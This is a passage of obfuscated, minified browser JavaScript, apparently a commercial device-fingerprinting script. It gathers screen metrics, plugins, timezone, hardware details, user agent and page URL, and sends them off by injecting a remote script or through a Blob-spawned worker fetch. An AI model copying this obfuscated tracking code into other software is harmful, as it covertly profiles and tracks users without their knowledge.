e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(418,16)):null)+self.TMX_VER+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_V(){self.onmessage=function(td_k){if(typeof td_k===self.UNDEFINED||td_k===null||typeof td_k.data===self.UNDEFINED||td_k.data===null||td_k.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_S=new Headers();td_S.append(self.ACAO,self.STAR);td_S.append(self.XWPNONCE,td_k.data[1]);fetch(td_k.data[0],{method:self.GET,mode:self.NOCORS,headers:td_S});}catch(td_k){}};}function td_v(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_Q=new Headers();if(typeof td_Q.append===[][[]]+""||td_Q.append===null){return false;}var td_k=false;try{var td_S=new Blob([""],{type:((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(434,22)):null)});
var td_Z=new Worker(URL.createObjectURL(td_S));if(typeof td_Z.terminate!==[][[]]+""&&td_Z.terminate!==null){if(typeof td_Z.postMessage!==[][[]]+""&&td_Z.postMessage!==null&&typeof td_Z.addEventListener!==[][[]]+""&&td_Z.addEventListener!==null&&typeof td_Z.removeEventListener!==[][[]]+""&&td_Z.removeEventListener!==null){td_k=true;
}else{}td_Z.terminate();}else{}}catch(td_U){}return td_k;}function td_z(td_Q){var td_U=[];var td_k=new td_L();var td_w=td_V.toString();td_U[0]=td_k.Initialiser()+"\n";var td_r=td_w.lastIndexOf("}",td_w.lastIndexOf("}")-1);
td_U[1]=td_w.substring(td_w.indexOf("{")+1,td_w.lastIndexOf(((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(456,2)):null),td_r-1));
td_U[2]=td_k.Finaliser()+"\n";var td_S=new Blob([td_U.join("")],{type:((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(434,22)):null)});
if(typeof td_S===[][[]]+""||td_S===null){return false;}var td_q=window.URL.createObjectURL(td_S);var td_h=new Worker(td_q);function td_P(){if(td_q){td_q=window.URL.revokeObjectURL(td_q),undefined;td_S=null;
}if(td_h!==null){td_h.removeEventListener(((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(0,7)):null),td_Z,false);
td_h.terminate();td_h=null;}}function td_Z(td_J){if(typeof td_J===[][[]]+""||td_J===null||typeof td_J.data===[][[]]+""||td_J.data===null||td_J.data.length!==2){return;}if(td_J.data[0]!==((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(74,7)):null)){return;
}switch(td_J.data[1]){case ((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(68,6)):null):case ((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(55,11)):null):case ((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(66,2)):null):td_P();
if(td_J.data[1]===((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(55,11)):null)){td_R(td_Q);
}return;default:break;}}td_h.addEventListener(((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(0,7)):null),td_Z,false);
td_h.postMessage([td_Q,td_3M.cspnonce]);return true;}function td_R(td_Q){var td_S=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_r=document.createElement(((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(458,6)):null));
td_r.setAttribute(((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(464,2)):null),((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(466,7)):null));
td_r.setAttribute(Number(1285914).toString(35),((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(473,15)):null));
td_r.setAttribute(((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(488,3)):null),td_Q);
td_r.setAttribute(((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(491,5)):null),td_3M.csp_nonce);
td_S.appendChild(td_r);}var td_b;var td_K=false;if(typeof td_m!==[][[]]+""&&td_m!==null&&td_m.length===2&&typeof td_m[0]===((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(496,7)):null)&&typeof td_m[1]===((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(503,6)):null)&&td_m[1].length>0){td_K=td_m[0];
td_b=td_m[1];}else{if(typeof td_3M.td_1T===((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(496,7)):null)){td_K=td_3M.td_1T;
}td_b=td_3M.td_6r;}if(typeof td_b===[][[]]+""||td_b===null){return;}else{}this.ret=false;if(td_K===true&&td_v()===true){this.ret=td_z(td_b);}if(this.ret!==true){td_R(td_b);}return this.ret;}function td_5n(){td_1Y(td_6C,document);}td_3M.tdz_bcba5339adbb4301a2138f54096c60e5=new td_3M.td_0Z("\x62\x63\x62\x61\x35\x33\x33\x39\x61\x64\x62\x62\x34\x33\x30\x31\x61\x32\x31\x33\x38\x66\x35\x34\x30\x39\x36\x63\x36\x30\x65\x35\x34\x34\x30\x39\x30\x30\x35\x63\x35\x39\x34\x32\x30\x65\x31\x66\x30\x62\x30\x35\x35\x66\x31\x37\x34\x37\x35\x36\x31\x30\x34\x32\x31\x35\x34\x30\x35\x38\x35\x30\x34\x63\x30\x38\x34\x30\x35\x39\x35\x32\x35\x63\x34\x34\x32\x30\x35\x65\x34\x32\x30\x61\x35\x38\x30\x37\x32\x31\x31\x30\x30\x30\x34\x33\x35\x36\x37\x63\x34\x39\x30\x34\x31\x36\x30\x33\x34\x34\x35\x32\x30\x65\x31\x36\x35\x30\x30\x37\x30\x66\x31\x37\x34\x30\x34\x30\x31\x66\x30\x38\x31\x32\x35\x34\x34\x39\x34\x34\x35\x65\x31\x30\x34\x30\x30\x39\x30\x38\x34\x34\x31\x33\x30\x61\x35\x63\x31\x33\x35\x65\x34\x37\x30\x34\x34\x37\x30\x39\x30\x63\x35\x66\x31\x32\x35\x30\x30\x64\x31\x37\x31\x62\x30\x66\x31\x37\x34\x30\x35\x62\x30\x32\x30\x38\x31\x32\x35\x63\x35\x31\x30\x62\x34\x35\x35\x65\x35\x38\x35\x38\x34\x30\x30\x63\x30\x38\x30\x63\x30\x65\x34\x32\x35\x64\x31\x35\x35\x33\x31\x32\x30\x62\x35\x66\x34\x34\x35\x65\x34\x30\x35\x32\x30\x63\x34\x37\x35\x38\x34\x32\x35\x63\x34\x64\x35\x62\x31\x33\x35\x65\x34\x33\x35\x62\x34\x33\x35\x65\x31\x30\x35\x61\x31\x36\x35\x38\x31\x37\x35\x65\x31\x36\x31\x33\x34\x30\x35\x36\x31\x35\x35\x37\x30\x39\x30\x37\x35\x66\x34\x34\x35\x61\x35\x37\x35\x64\x30\x63\x34\x37\x35\x63\x35\x63\x34\x37\x34\x38\x35\x62\x34\x36\x34\x30\x34\x32\x35\x30\x35\x38\x30\x34\x31\x30\x34\x34\x31\x66\x35\x31\x35\x66\x34\x35\x30\x66\x30\x30\x34\x31\x35\x62\x34\x31\x30\x34\x31\x35\x30\x30\x30\x62\x30\x36\x35\x39\x30\x39\x31\x36\x35\x35\x31\x33\x30\x66\x35\x35\x34\x31\x30\x32\x34\x30\x34\x35\x30\x39\x34\x30\x30\x33\x35\x31\x30\x30\x34\x36\x30\x61\x30\x39\x34\x36\x35\x38\x31\x30\x30\x62\x30\x35\x30\x66\x35\x37\x35\x61\x30\x33\x30\x37\x30\x64\x30\x36\x35\x38\x34\x30\x35\x63\x34\x32\x35\x35\x30\x30\x34\x36\x35\x30\x30\x39\x34\x61\x30\x32\x30\x66\x35\x63\x30\x31\x30\x33\x35\x66\x35\x39\x31\x30\x35\x33\x30\x36\x35\x31\x35\x66\x30\x30\x30\x31\x30\x35\x30\x66");
var td_3M=td_3M||{};var td_qu=255;var td_Ng=null;var td_JG=null;var td_jb=[];var td_b4=true;var td_kn=true;var td_wI=(typeof td_1e!==[][[]]+"");var td_0z=false;function td_fa(){if(td_b4){td_b4=false;throw new TypeError();
}}function td_2U(){try{var td_DP=td_a();td_L(window,td_5D,td_fa,td_kn);td_L(window,td_1L,td_fa,td_kn);td_3i=new td_PX(td_4d.td_6T);td_1J=new td_Rv(td_4d.td_1G);td_2p=new td_fL(td_4d.td_5r);try{td_Bn();
}catch(td_ZD){}var td_Kb="";try{td_Kb+=td_mL();}catch(td_ZD){}try{td_Kb+=td_JT();}catch(td_ZD){}var td_bC=navigator.userAgent?((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(0,4)):null)+td_3M.td_2I(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_6k):"";
var td_tf=td_5J+((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(7,4)):null)+td_3M.td_2I(td_Kb,td_6k)+td_bC;
if(td_Ng){td_Ng.calcTime(td_DP);}if(td_JG){td_JG.report(td_jb.toString());}if(typeof td_0E!==[][[]]+""){var td_nB=function(){setTimeout(function(){td_0E(td_6k);},2000);};}td_2M(td_tf,document,td_nB);}catch(td_ZD){}finally{td_b4=false;
td_J(window,td_5D,td_fa,td_kn);td_J(window,td_1L,td_fa,td_kn);}}function td_mJ(td_Yt){((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(11,10)):null);
try{if(typeof td_Yt!==((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(21,6)):null)||td_Yt<=0){td_Yt=1;
}else{if(!td_4d.td_6b){if(td_4d.td_1G===((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(27,6)):null)||td_4d.td_1G===((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(33,5)):null)||td_4d.td_1G===((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(38,5)):null)){td_Yt=Math.floor(td_Yt);
if(td_Yt<=0){td_Yt=1;}}}}}catch(td_HT){}return td_Yt;}function td_ZK(td_eC){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_eC);}return null;
}function td_Or(td_J9,td_Fv){((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(11,10)):null);
var td_L5=td_J9*td_Fv;try{if(td_Fv%1===0){return td_L5;}td_L5=td_ZK(td_L5);if(td_L5!==null){for(var td_eE=td_L5-2;td_eE<td_L5+2;td_eE++){if(td_eE%10===0){return td_eE;}}}}catch(td_UQ){}return td_L5;}function td_VT(){try{var td_k7=1;
if(window&&window.devicePixelRatio){td_k7=window.devicePixelRatio;}td_k7=td_mJ(td_k7);var td_tX=0;var td_Kn=0;var td_Bo=0;var td_dT=0;if(screen&&screen.width&&screen.height){td_tX=screen.width;td_Kn=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_tX=window.screen.width;td_Kn=window.screen.height;}}if(td_tX===0&&td_Kn===0&&td_0z===true){var td_Jx=td_3M.td_4g("t");td_tX=td_Jx.window.screen.width;
td_Kn=td_Jx.window.screen.height;}var td_zT=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(43,3)):null)+td_Or(td_tX,td_k7)+"x"+td_Or(td_Kn,td_k7);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_Bo=window.screen.availWidth*td_k7;td_dT=window.screen.availHeight*td_k7;}if(td_Bo!==0&&td_dT!==0){td_zT+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(46,4)):null)+td_Bo+"x"+td_dT;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_vv=window.screenX*td_k7;var td_bv=window.screenY*td_k7;td_zT+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(50,5)):null)+td_vv+"x"+td_bv;
}var td_o1=td_3M.td_4g("t");td_zT+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(55,5)):null)+td_o1.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_o1.innerWidth+","+td_o1.innerHeight+","+td_o1.outerWidth+","+td_o1.outerHeight+","+td_o1.screenX+","+td_o1.screenY;
return td_zT;}catch(td_bD){}return"";}function td_sR(){if(!!!navigator.plugins){return"";}var td_zg="";var td_kg=navigator.plugins;if(!!td_kg&&td_kg.length){var td_NB=td_kg.length;td_zg+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(60,4)):null)+td_NB;
var td_jF;for(var td_WF=0;td_WF<td_NB;td_WF++){td_jF+=td_kg[td_WF].name+td_kg[td_WF].description+td_kg[td_WF].filename+td_kg[td_WF].length;}td_zg+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(64,4)):null)+td_2h(td_jF);
}return td_zg;}function td_Bn(){if(typeof td_6F!==[][[]]+""&&(typeof td_1m===[][[]]+""||td_1m===null)){td_6F();}var td_hh=null;if(typeof td_0x!==[][[]]+""){td_hh=new td_0x();td_zr[td_hh];}if(typeof td_2S!==[][[]]+""){td_zr[new td_2S(td_4A,td_3R,td_4I,td_hh)];
}if(typeof td_3h!==[][[]]+""){td_zr[new td_3h(td_0C,td_2f,td_4Z,td_hh)];}if(typeof td_5c!==[][[]]+""){td_zr[new td_5c(td_1j,td_6j,td_4y,td_hh)];}if(typeof td_5I!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_zr[new td_5I(td_0q,td_6S,td_3z)];
}if(typeof td_4u!==[][[]]+""){td_zr[new td_4u(td_6H,td_3B,td_3S)];}if(typeof td_5K!==[][[]]+""){td_zr[new td_5K(td_5o,td_5d,td_1n)];}}function td_mL(){var td_NK=td_o();var td_pK=new Date();td_pK.setDate(1);
td_pK.setMonth(5);var td_oM=-td_pK.getTimezoneOffset();td_pK.setMonth(11);var td_We=-td_pK.getTimezoneOffset();var td_az=Math.min(td_oM,td_We);var td_yX=Math.max(td_oM,td_We)-td_az;var td_Pt=td_If?td_If.length:0;
var td_qM=[];for(var td_KD=0;td_KD<td_Pt;td_KD++){td_qM[td_KD]=td_If[td_KD].type;}var td_Gp=td_Pt>0?((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(68,4)):null)+td_2h(td_qM.join())+((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(72,4)):null)+td_Pt:"";
var td_tf="";td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(76,3)):null)+td_az+((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(79,3)):null)+td_yX+td_VT()+td_Gp;
td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(82,5)):null)+screen.colorDepth;
td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_qu));
td_tf+=td_sR();td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(91,4)):null)+td_2h(td_0K+td_6k);
if(td_4d.td_5Z!==((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(95,7)):null)){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(102,5)):null)+encodeURIComponent(td_4d.td_5Z);
}if(td_4d.td_1G!==((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(95,7)):null)){if(td_4d.td_5r!==((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(95,7)):null)){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(107,5)):null)+encodeURIComponent(td_4d.td_1G+" "+td_4d.td_5r);
}else{td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(107,5)):null)+encodeURIComponent(td_4d.td_1G);
}}if(td_4d.td_0Y!==((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(95,7)):null)){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(112,6)):null)+encodeURIComponent(td_4d.td_0Y);
}if(td_4d.td_3Z!==((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(95,7)):null)){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(118,6)):null)+encodeURIComponent(td_4d.td_3Z);
}if(td_4d.td_6b===true){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(21,6)):null)){var td_qj=navigator.hardwareConcurrency;
if(!td_0G(td_qj)){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(134,5)):null)+td_qj;
}}if(typeof navigator.deviceMemory===((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(21,6)):null)){var td_x8=navigator.deviceMemory;
if(!td_0G(td_x8)){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_x8+0.5)):td_x8);
}}if(typeof navigator.maxTouchPoints===((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(21,6)):null)){var td_CD=navigator.maxTouchPoints;
if(!td_0G(td_CD)){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(144,6)):null)+td_CD;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_ap=Intl.DateTimeFormat();if(td_ap!==null&&typeof td_ap!==[][[]]+""&&typeof td_ap.resolvedOptions!==[][[]]+""){var td_r8=td_ap.resolvedOptions();
if(td_r8!==null&&typeof td_r8.timeZone===((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(150,6)):null)&&td_r8.timeZone.length>0){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(156,5)):null)+encodeURIComponent(td_r8.timeZone);
